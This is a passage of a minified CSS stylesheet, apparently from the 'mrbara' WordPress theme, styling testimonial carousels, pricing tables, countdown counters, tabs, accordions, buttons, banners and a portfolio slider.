.testi-list .testi-item .testi-desc p{margin-bottom:0;color:#666;line-height:2}.mrbara-testi-carousel-2 .testi-list .testi-item .testi-company-info .testi-name{font-size:16px;color:#000;font-weight:600;letter-spacing:-1px;text-transform:capitalize;margin-bottom:20px;display:inline-block}.mrbara-testi-carousel-2 .testi-list .testi-item .testi-company-info span{font-size:14px;color:#999;line-height:1;display:inline-block}.mrbara-testi-carousel-2 .testi-list .owl-controls .owl-buttons div{margin-top:0;background-color:transparent;font-size:60px;color:#ccc;top:55px}.mrbara-testi-carousel-2 .testi-list .owl-controls .owl-buttons div span{font-weight:700;transition:all 0.5s}.mrbara-testi-carousel-2 .testi-list .owl-controls .owl-buttons div span:hover{color:#666}.mrbara-testi-carousel-2 .testi-list .owl-controls .owl-buttons div.owl-prev{left:0}.mrbara-testi-carousel-2 .testi-list .owl-controls .owl-buttons div.owl-next{right:0}.mrbara-testi-carousel-2 .owl-pagination{margin-top:50px;display:none}.mrbara-testi-carousel-2 .owl-pagination .owl-page{width:16px;height:16px;border-radius:50%;border:1px solid #aaa;margin:0 10px;position:relative;transition:0.5s}.mrbara-testi-carousel-2 .owl-pagination .owl-page span{width:8px;height:8px;display:block;border-radius:50%;margin:0;padding:0;border:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:0.5s}.mrbara-testi-carousel-2 .owl-pagination .owl-page.active{border-color:rgba(0,0,0,.6)}.mrbara-testi-carousel-2 .owl-pagination .owl-page.active span{background-color:rgba(0,0,0,.6)}.mrbara-testi-carousel-2.testimonial-style-2 .testi-quote{color:#fff;font-size:60px;margin-bottom:70px;line-height:1;text-align:center}.mrbara-testi-carousel-2.testimonial-style-2 .testi-list{text-align:center}.mrbara-testi-carousel-2.testimonial-style-2 .testi-list .testi-item .testi-desc{margin-bottom:60px}.mrbara-testi-carousel-2.testimonial-style-2 .testi-list .testi-item .testi-desc h2{font-size:48px;line-height:1.6;color:#fff}.mrbara-testi-carousel-2.testimonial-style-2 .testi-list .testi-item .testi-desc h2:last-of-type{margin-bottom:30px}.mrbara-testi-carousel-2.testimonial-style-2 .testi-list .testi-item .testi-desc p{margin-bottom:0;color:#fff;line-height:2}.mrbara-testi-carousel-2.testimonial-style-2 .testi-list .testi-item .testi-company-info{font-size:16px;color:#fff;line-height:1}.mrbara-pricing{border:1px solid #e3e3e3;padding:30px;text-align:left}.mrbara-pricing .pricing-title{padding-bottom:35px;margin-right:5px;border-bottom:1px dashed #ccc}.mrbara-pricing .pricing-title .title{font-size:18px;color:#c33;font-weight:600;line-height:1;display:block;margin-bottom:20px}.mrbara-pricing .pricing-title .pricing-info{line-height:1;margin-bottom:20px}.mrbara-pricing .pricing-title .pricing-info .p-price{font-weight:600;color:#000;font-size:36px;display:inline-block;position:relative;padding-right:10px}.mrbara-pricing .pricing-title .pricing-info .p-price:after{position:absolute;bottom:5px;right:0;height:20px;width:2px;content:"";background-color:#000;-ms-transform:rotate(12deg);-webkit-transform:rotate(12deg);transform:rotate(12deg)}.mrbara-pricing .pricing-title .pricing-info .p-time{font-weight:400;font-family:Poppins,Arial,sans-serif;font-size:18px;color:#000;text-transform:capitalize;padding-left:5px}.mrbara-pricing .pricing-title .pricing-desc{font-size:13px;color:#999;font-weight:400;padding-right:20px}.mrbara-pricing .pricing-box{padding-top:25px}.mrbara-pricing .pricing-box .pricing-content{min-height:180px}.mrbara-pricing .pricing-box .pricing-content ul{list-style:none;padding-left:0}.mrbara-pricing .pricing-box .pricing-content ul li{font-size:14px;color:#000;font-weight:500;padding-left:30px;position:relative}.mrbara-pricing .pricing-box .pricing-content ul li:before{position:absolute;top:4px;left:0;content:'\4e';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);color:#690}.mrbara-pricing .pricing-box .link{padding:0 40px;height:50px;line-height:50px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;padding:0 20px;display:block;margin-bottom:20px;background-color:#eee;color:#000;letter-spacing:2px;font-size:13px;line-height:52px}.mrbara-pricing .pricing-box .link:hover,.mrbara-pricing .pricing-box .link:focus{background-color:#333}.mrbara-pricing .pricing-box .link:hover,.mrbara-pricing .pricing-box .link:focus{background-color:#333}.mrbara-pricing .pricing-box .link:hover{background-color:#c33;color:#fff}.mrbara-pricing.featured{background-color:#f7f7f7}.mrbara-pricing.featured .pricing-box .link{background-color:#c33;color:#fff}.mrbara-pricing.featured .pricing-box .link:hover{background-color:#000}.mrbara-facts-box .b-icon{font-size:36px;line-height:1}.mrbara-facts-box .number{font-size:24px;font-weight:600;color:#252525;line-height:1;margin-top:20px}.mrbara-facts-box .b-content{margin-top:5px;color:#999;font-size:13px}.counters .box{display:inline-block;padding:0 35px;font-size:72px;font-weight:300;color:#000;line-height:1}.counters .box .timer-content .title{display:block;font-size:12px;font-weight:600;color:#999;text-transform:uppercase;margin-top:15px}.counters .box .timer-content .minu,.counters .box .timer-content .secs{display:inline-block;min-width:90px}.counters .box.timer-hour,.counters .box.timer-secs,.counters .box.timer-minu{position:relative}.counters .box.timer-hour:before,.counters .box.timer-secs:before,.counters .box.timer-minu:before{position:absolute;top:0;left:-8px;content:":"}.mrbara-counters .sale-price-date .flip-wrapper{display:inline-block;font-size:72px;color:#000;line-height:1;padding:0 25px;font-weight:300;position:relative}.mrbara-counters .sale-price-date .flip-wrapper:before{position:absolute;top:-5px;left:-8px;content:":"}.mrbara-counters .sale-price-date .flip-wrapper:first-child:before{display:none}.mrbara-counters .sale-price-date .flip-wrapper ul{padding:0;margin:0}.mrbara-counters .sale-price-date .flip-wrapper ul li{list-style:none;margin-bottom:0;min-width:100px;text-align:center}.mrbara-counters .sale-price-date .flip-wrapper ul li a{color:#000}.mrbara-counters .sale-price-date .flip-wrapper .flip-clock-before,.mrbara-counters .sale-price-date .flip-wrapper .up{display:none}.mrbara-counters .sale-price-date .flip-wrapper .flip-clock-label{display:block;font-size:12px;font-weight:600;color:#999;text-transform:uppercase;margin-top:15px}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top{font-size:13px;color:#666}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-tabs-container{font-size:14px;text-transform:uppercase;margin-right:0}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list{position:relative}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list:before{position:absolute;bottom:1px;left:0;content:"";width:100%;height:1px;background-color:rgba(204,204,204,.5)}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{margin-left:0;margin-right:0}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:first-child a{padding-left:0}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{color:#999;border-color:transparent;background-color:transparent;transition:all 0.5s;position:relative}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:before{position:absolute;bottom:0;right:0;top:auto;width:0;height:2px;content:"";transition:all 0.35s;background-color:#c33}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover{color:#c33}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover:before{width:100%;left:0;right:auto}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a{color:#c33}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a:before{width:100%;height:2px;bottom:0;left:0;top:auto}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panels{border-color:transparent;background-color:transparent}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding-left:0;padding-top:25px}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body p{margin-bottom:0}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left{font-size:13px;color:#666}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-tabs-container{font-size:14px;text-transform:uppercase}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list{position:relative}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list:before{position:absolute;bottom:0;right:0;content:"";width:1px;height:100%;background-color:rgba(204,204,204,.5)}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{margin-left:0;margin-right:0}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:first-child a{padding-top:5px}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{padding:8px 50px 8px 0;color:#999;border-color:transparent;background-color:transparent;transition:all 0.5s;position:relative}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:before{position:absolute;right:-1px;width:2px;left:auto;bottom:0;height:0;top:auto;content:"";transition:all 0.35s;background-color:#c33}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover{color:#c33}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover:before{height:100%;bottom:auto;top:0}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a{color:#c33}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a:before{height:100%;display:block}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels{border-color:transparent;background-color:transparent}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding-left:30px;padding-top:2px}.vc_tta.vc_tta-style-classic.vc_tta.vc_tta-color-white.vc_tta.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body p{margin-bottom:0}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square{font-size:13px;color:#666}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{border-color:rgba(204,204,204,.5)}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{font-weight:600;color:#000;padding:0}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-icon{width:58px;height:55px;display:inline-block;text-align:center;background-color:#f0f0f0;transition:all 0.5s}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-icon:before{line-height:55px;font-size:20px;color:#999}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon{border-left:1px solid rgba(204,204,204,.5);width:55px;height:55px;right:0}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon:before{border-width:0;top:2px;right:50%;content:'\4c';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:25px;transform:translate(50%,50%)}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon:after{height:0}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-title-text{margin-left:22px}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{padding:25px 35px 25px 80px;line-height:2}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body p{margin-bottom:0}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a{color:#c33}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-icon{background-color:#c33}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-icon:before{line-height:55px;color:#fff}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon:before{content:'\4b';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:25px;transform:translate(50%,50%);color:#c33}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon:after{height:0}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-title-text{margin-left:22px}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:hover .vc_tta-panel-heading{background-color:transparent}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title a{color:#c33}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-icon{background-color:#c33}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-icon:before{color:#fff}.vc_tta.vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-controls-icon:before{color:#c33}.vc_btn3{text-transform:uppercase;font-family:Montserrat,"Times New Roman",serif;min-width:170px}.vc_btn3.vc_general.vc_btn3-color-juicy-pink,.vc_btn3.vc_general.vc_btn3-color-juicy-pink.vc_btn3-style-flat{background-color:#c33}.vc_btn3.vc_general.vc_btn3-color-juicy-pink:hover,.vc_btn3.vc_general.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover{background-color:#000;color:#fff}.vc_btn3.vc_general.vc_btn3-color-grey,.vc_btn3.vc_general.vc_btn3-color-grey.vc_btn3-style-flat{background-color:#f0f0f0;color:#999}.vc_btn3.vc_general.vc_btn3-color-grey:hover,.vc_btn3.vc_general.vc_btn3-color-grey.vc_btn3-style-flat:hover{background-color:#000;color:#fff}.vc_btn3.vc_general.vc_btn3-color-white,.vc_btn3.vc_general.vc_btn3-color-white.vc_btn3-style-outline{color:#999;border:1px dashed #ccc}.vc_btn3.vc_general.vc_btn3-color-white:hover,.vc_btn3.vc_general.vc_btn3-color-white.vc_btn3-style-outline:hover{background-color:#000;color:#fff;border:1px solid #000}.vc_btn3.vc_general.vc_btn3-size-lg{font-size:14px}.vc_btn3.vc_general.vc_btn3-size-md,.vc_btn3.vc_general.vc_btn3-size-sm{font-size:13px}.vc_btn3.vc_general.vc_btn3-size-xs{font-size:12px}.vc_progress_bar.vc_progress-bar-color-custom .vc_single_bar .vc_bar{background-color:#c33}.vc_progress_bar .wpb_heading{padding:0;margin:0}.vc_progress_bar .vc_general.vc_single_bar{background:#e4e3e3;box-shadow:none;position:relative;margin-top:55px;margin-bottom:10px;height:4px;border-radius:0!important}.vc_progress_bar .vc_general.vc_single_bar:first-child{margin-top:35px}.vc_progress_bar .vc_general.vc_single_bar .vc_label{top:-35px;color:#000;font-weight:600;padding:0!important;box-shadow:none;font-size:14px;text-shadow:none;position:relative;font-family:Poppins,Arial,sans-serif;text-transform:uppercase}.vc_progress_bar .vc_general.vc_single_bar .vc_label_units{display:inline-block;text-align:right;top:-57px;position:relative;right:0;width:100%!important}.vc_progress_bar .vc_general.vc_single_bar .vc_label_units span{text-align:center;position:relative;color:#c33;font-size:18px;display:inline-block;font-weight:600;text-transform:uppercase}.vc_progress_bar .vc_general.vc_single_bar .vc_bar{border-radius:0!important}.btn{transition:0.5s ease-in;border-radius:29px;color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;line-height:58px;min-width:200px;padding:0 30px;border:none;background-color:#900}.btn:hover{color:#fff;background-color:#333}.mrbara-button-container{padding:20px 20px 42px 20px}.mrbara-button-container.mrbara-button-inline{display:inline-block;padding:0}.mrbara-button-container.mrbara-button-left{text-align:left}.mrbara-button-container.mrbara-button-right{text-align:right}.mrbara-button-container.mrbara-button-center{text-align:center}.mrbara-button-container.lighten .mrbara-button{background-color:#c33}.mrbara-button-container.lighten .mrbara-button:hover{background-color:#900}.mrbara-button-container.darken .mrbara-button{background-color:#290a0a}.mrbara-button-container.darken .mrbara-button:hover{background-color:#900}.mrbara-button-container.shadow .mrbara-button:before{content:"";position:absolute;top:50%;left:50%;display:inline-block;height:43px;min-width:168px;box-shadow:0 12px 40px rgba(0,0,0,.5);transform:translate(-50%,-50%);border-radius:22px;z-index:-1}.mrbara-button{transition:0.5s ease-in;border-radius:29px;color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;line-height:58px;min-width:200px;padding:0 30px;position:relative;border-width:0;background-color:#900}.mrbara-button:hover{background-color:#333}.mrbara-link-container .mrbara-link{font-size:14px;color:#900;line-height:36px;transition:all 0.5s;display:inline-block;position:relative}.mrbara-link-container .mrbara-link.show-icon{padding-right:30px}.mrbara-link-container .mrbara-link.show-icon:after{content:'\f3d6';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;top:50%;transform:translate(0,-50%);right:0;position:absolute;font-size:24px}.mrbara-link-container .mrbara-link.color-dark{color:#000}.mrbara-link-container .mrbara-link.color-dark:hover{color:#900}.mrbara-link-container .mrbara-link.color-light{color:#fff}.mrbara-link-container .mrbara-link.color-light:hover{color:#900}.mrbara-link-container .mrbara-link.color-gray{color:#999}.mrbara-link-container .mrbara-link.color-gray:hover{color:#000}.mrbara-link-container .mrbara-link.color-primary{color:#900}.mrbara-link-container .mrbara-link.color-primary:hover{color:#000}.mrbara-link-container .mrbara-link.italic{font-style:italic}.mrbara-link-container.link-style-1 .mrbara-link{font-size:36px;line-height:1;transition:0.5s;padding-top:50px}.mrbara-link-container.link-style-1 .mrbara-link:before{height:2px;width:50px;background-color:#900;content:"";position:absolute;top:0;left:0}.mrbara-link-container.link-style-1 .mrbara-link.color-dark:before{background-color:#000}.mrbara-link-container.link-style-1 .mrbara-link.color-light:before{background-color:#fff}.mrbara-link-container.link-style-1 .mrbara-link.color-gray:before{background-color:#999}.mrbara-product-detail{text-align:center}.mrbara-product-detail .product-content .p-title,.mrbara-product-detail .product-content .p-price{display:block;font-size:30px;font-weight:600;color:#000;line-height:1}.mrbara-product-detail .product-content .p-price{margin-top:30px;margin-bottom:30px;color:#c33}.mrbara-product-detail .product-content .p-desc{font-size:14px;color:#999;line-height:2.142;margin-bottom:60px}.mrbara-product-detail .product-content .p-desc p{margin-bottom:0}.mrbara-product-detail .product-content .link{transition:0.5s ease-in;border-radius:29px;color:#fff;font-size:14px;font-weight:600;text-transform:uppercase;line-height:58px;min-width:200px;padding:0 40px;position:relative;border-width:0;background-color:#c33;letter-spacing:2px;box-shadow:0 8px 40px -9px rgba(0,0,0,.5)}.mrbara-product-detail .product-content .link:hover{background-color:#333}.mrbara-vertical-line{height:100px;position:relative}.mrbara-vertical-line:before{content:"";position:absolute;left:50%;bottom:0;width:0;height:200%;border-left:1px solid #ababab;z-index:999}.mrbara-vertical-line.bottom:before{bottom:auto;top:0}.mrbara-section-layout-2{position:relative;margin-bottom:50px}.mrbara-section-layout-2 h2{color:#000;font-family:Poppins,Arial,sans-serif;font-size:72px;font-weight:600;line-height:1;margin:0}.mrbara-section-layout-2 .subtitle{color:#000;font-size:30px;font-weight:600;line-height:1;margin:0}.mrbara-section-layout-2 .subtitle span{color:#ccc;font-size:36px;font-weight:400;font-family:'Great Vibes',cursive}.mrbara-section-layout-2 .line{display:block;position:absolute;top:25px}.mrbara-section-layout-2 .line:before{transition:1s;transform:scaleX(0);transform-origin:top left;content:"";display:block;border-bottom:1px solid #adadad}.mrbara-section-layout-2.align-right{text-align:right;margin-bottom:60px}.mrbara-section-layout-2.align-right .line{top:74px}.mrbara-section-layout-2.align-right .line:before{transform-origin:top right}.mrbara-section-layout-2.start-animation .line:before{transform:scaleX(1)}.mrbara-section-layout-2.no-subtitle .line{top:36px}.mrbara-pa-swatches{margin-bottom:50px}.mrbara-pa-swatches .swatches-sets-title{color:#000;font-weight:600;text-transform:uppercase;margin-right:30px}.mrbara-pa-swatches .sep{margin:0 40px}.mrbara-pa-swatches .product-attribute{border-radius:50%;color:#333;font-size:12px;font-weight:600;line-height:40px;text-align:center;display:inline-block;width:38px;height:38px;margin-right:15px;overflow:hidden;vertical-align:middle;background-color:#f1f1f1}.mrbara-pa-swatches .product-attribute:last-child{margin-right:0}.mrbara-pa-swatches .product-color{width:30px;height:30px;line-height:30px}.mrbara-testimonials{padding-top:10px}.mrbara-testimonials .testimonial-content{margin-bottom:30px}.mrbara-testimonials .testimonial-content h2{margin-bottom:35px}.mrbara-testimonials .testimonial-content strong{font-size:16px;color:#666;font-weight:600}.mrbara-testimonials .rating{color:#fc0;font-size:18px;display:block}.mrbara-testimonials .testimonial-author{color:#000;font-weight:600;font-size:14px;letter-spacing:.025em;text-transform:uppercase}.mrbara-testimonials .testimonial-author .avatar{border-radius:50%;width:38px;height:38px;overflow:hidden;display:inline-block;vertical-align:middle;margin-right:15px}.mrbara-testimonials .testimonial-author .avatar img{display:block}.mrbara-testimonials .testimonial-author .byline{color:#999;font-size:13px;font-weight:400;font-style:italic;text-transform:none;letter-spacing:0;padding-right:3px}.mrbara-testimonials .owl-controls{padding-top:35px;position:relative;text-align:left}.mrbara-testimonials .owl-controls .owl-buttons div{position:static;transition:0.5s ease-out;font-size:16px;line-height:40px;width:34px;height:34px;border-radius:50%;background-color:#dedcd9}.mrbara-testimonials .owl-controls .owl-buttons div:hover{background-color:#900}.mrbara-testimonials .owl-controls .owl-prev{margin-right:10px}.mrbara-testimonials.align-right{text-align:right}.mrbara-testimonials.align-right .testimonial-content{margin-bottom:50px}.mrbara-testimonials.align-right .testimonial-author{text-transform:none}.mrbara-testimonials.align-right .owl-controls{text-align:right}.mrbara-testimonials.align-center{text-align:center}.mrbara-testimonials.align-center .testimonial-carousel{padding-left:70px;padding-right:70px;position:relative}.mrbara-testimonials.align-center .testimonial-carousel:before,.mrbara-testimonials.align-center .testimonial-carousel:after{content:"\f347";font:30px/1 Ionicons;color:#ccc;position:absolute}.mrbara-testimonials.align-center .testimonial-carousel:before{left:0;top:-10px}.mrbara-testimonials.align-center .testimonial-carousel:after{right:0;top:27px;transform:rotate(180deg)}.mrbara-testimonials.align-center .owl-controls{text-align:center}.mrbara-testimonials.nav-plain .owl-buttons div{color:#999;font-size:24px;background-color:transparent}.mrbara-testimonials.nav-plain .owl-buttons div:hover{color:#900;background-color:transparent}.mrbara-testimonials.show-avatar .testimonial-author{text-transform:none}.mrbara-testimonials.show-avatar .rating{display:inline-block}.mrbara-testimonials.show-avatar .owl-controls{padding-top:60px}.mrbara-testimonials.show-avatar .owl-buttons div{margin-top:0;line-height:36px}.mrbara-testimonials.show-avatar.nav-plain .owl-buttons div{font-size:30px;width:auto}.mrbara-testimonials.show-avatar.nav-plain .owl-buttons div:hover{color:#000}.mrbara-testimonials.show-avatar.nav-plain .owl-buttons .owl-prev{margin-right:30px}.mrbara-cta-2{width:1520px;max-width:100%;margin:0 auto;padding:190px 0 125px;background:no-repeat center center}.mrbara-cta-2 .subtitle,.mrbara-cta-2 .title{font-weight:600;line-height:1;font-family:Poppins,Arial,sans-serif;color:#fff}.mrbara-cta-2 .subtitle{font-size:18px;font-weight:500;margin:0}.mrbara-cta-2 .title{font-size:72px;margin:25px 0 50px}.mrbara-cta-2.cta-has-fill{color:#fff}.mrbara-banner{position:relative;padding-left:70px}.mrbara-banner h3{color:#000;font-weight:600;font-family:Poppins,Arial,sans-serif;line-height:30px;letter-spacing:-.025em;margin-top:45px;position:relative;display:inline-block;border-bottom:1px solid transparent;transition:0.5s}.mrbara-banner:hover h3{border-color:#000}.mrbara-banner.banner-style2 h3{font-size:30px;font-weight:700;text-transform:uppercase}.mrbara-banner.banner-style3 h3{font-weight:400;font-size:36px}.mrbara-banner .text{color:#900;font-size:14px;font-weight:600;line-height:1;letter-spacing:.048em;text-transform:uppercase;display:inline-block;position:absolute;left:-70px;top:0;transform:rotate(-90deg) translateX(-50%);transition:0.5s}.mrbara-banner .text span{display:block;position:relative;left:-75px}.mrbara-banner.text-color-gray .text{color:#999}.mrbara-banner.text-position-right{padding-left:0;padding-right:70px}.mrbara-banner.text-position-right .text{left:auto;right:-70px}.mrbara-portfolio-slider .portfolio-content .col-port-left{position:relative;padding-top:70px;padding-bottom:70px}.mrbara-portfolio-slider .portfolio-content .col-port-left:before{position:absolute;top:0;right:30%;content:"";background-color:#ececec;height:100%;width:200%}.mrbara-portfolio-slider .portfolio-content .col-port-left .portfolio-image{border:8px solid #fff;position:relative;z-index:10}.mrbara-portfolio-slider .portfolio-content .col-port-right{padding-top:100px}.mrbara-portfolio-slider .portfolio-content .bx-wrapper{padding-left:40px;position:relative}.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport{display:block;padding-right:180px}.mrbara-portfolio-slider .portfolio-content .bx-wrapper 